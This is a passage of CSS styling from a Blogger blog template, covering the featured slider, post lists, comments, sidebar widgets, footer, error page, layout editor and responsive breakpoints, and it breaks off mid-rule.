.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact 